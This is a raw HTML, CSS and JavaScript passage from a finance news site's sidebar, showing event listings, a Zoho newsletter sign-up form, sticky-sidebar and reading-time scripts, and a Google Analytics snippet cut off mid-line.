<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
